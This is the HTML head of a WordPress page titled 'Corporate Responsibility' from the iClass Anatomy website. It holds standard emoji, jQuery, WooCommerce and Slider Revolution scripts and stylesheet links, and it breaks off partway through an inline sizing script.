

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iclassanatomy.com/corporate-responsibility/
body_size: 19827
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<title>Corporate Responsibility &#8211; iClass Anatomy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="iClass Anatomy &raquo; Feed" href="https://iclassanatomy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iClass Anatomy &raquo; Comments Feed" href="https://iclassanatomy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iclassanatomy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='radiantthemes-addons-typekit-google-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A400%2C500%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://iclassanatomy.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='radiantthemes-block-css' href='https://iclassanatomy.com/wp-content/themes/miva/assets/css/radiantthemes-blocks.css?ver=1768994109' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://iclassanatomy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://iclassanatomy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://iclassanatomy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://iclassanatomy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://iclassanatomy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='etn-icon-css' href='https://iclassanatomy.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://iclassanatomy.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-all-css' href='https://iclassanatomy.com/wp-content/themes/miva/assets/css/radiantthemes-all.min.css?ver=1768994109' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://iclassanatomy.com/wp-content/themes/miva/assets/css/radiantthemes-custom.css?ver=1768994109' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-animate-css' href='https://iclassanatomy.com/wp-content/themes/miva/assets/css/animate.min.css?ver=1768994109' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-typekit-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%7CPoppins%3A400%2C600&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://iclassanatomy.com/wp-content/themes/miva/style.css?ver=1768994109' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://iclassanatomy.com/wp-content/themes/miva/assets/css/radiantthemes-user-custom.css?ver=1768994109' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://iclassanatomy.com/wp-content/themes/miva/assets/css/radiantthemes-dynamic.css?ver=1768994109' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iclassanatomy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iclassanatomy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://iclassanatomy.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://iclassanatomy.com/wp-content/uploads/elementor/css/post-11.css?ver=1710685931' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-addons-core-css' href='https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-core.css?ver=1768994109' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-fonts-css' href='https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-custom-fonts.css?ver=1768994109' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-addons-custom-css' href='https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-custom.css?ver=1768994109' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://iclassanatomy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://iclassanatomy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://iclassanatomy.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32402-css' href='https://iclassanatomy.com/wp-content/uploads/elementor/css/post-32402.css?ver=1710707178' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:400,600%7CPoppins:600%7CMontserrat:400,600&#038;display=swap&#038;ver=1686773385" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:400,600%7CPoppins:600%7CMontserrat:400,600&#038;display=swap&#038;ver=1686773385" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:400,600%7CPoppins:600%7CMontserrat:400,600&#038;display=swap&#038;ver=1686773385" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://iclassanatomy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://iclassanatomy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iclassanatomy.com/wp-json/wp/v2/pages/32402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iclassanatomy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://iclassanatomy.com/corporate-responsibility/" />
<link rel='shortlink' href='https://iclassanatomy.com/?p=32402' />
<link rel="alternate" type="application/json+oembed" href="https://iclassanatomy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficlassanatomy.com%2Fcorporate-responsibility%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iclassanatomy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficlassanatomy.com%2Fcorporate-responsibility%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.14" /><style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><style  type="text/css">.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type="submit"], .woocommerce button.button[name="apply_coupon"], .woocommerce button.button[name="update_cart"], .woocommerce button.button[name="update_cart"]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type="submit"], .comments-area .comment-form > p button[type="reset"], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn, .btn {  border-radius:0 0 0 0 !important ; }
		.wraper_comingsoon_main.style-one {
			background-color:#000000;
			background-repeat:repeat;
			background-size: cover;

			background-position:center center;
			background-image: url(https://iclassanatomy.com/wp-content/uploads/2020/12/image.jpg);
		}</style>			<link rel="icon" href="https://iclassanatomy.com/wp-content/uploads/2020/09/logo.png" sizes="32x32" />
							<link rel="icon" href="https://iclassanatomy.com/wp-content/uploads/2020/09/logo.png" sizes="192x192">
				<link rel="apple-touch-icon-precomposed" href="https://iclassanatomy.com/wp-content/uploads/2020/09/logo.png" />
				<meta name="msapplication-TileImage" content="https://iclassanatomy.com/wp-content/uploads/2020/09/logo.png" />
								<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
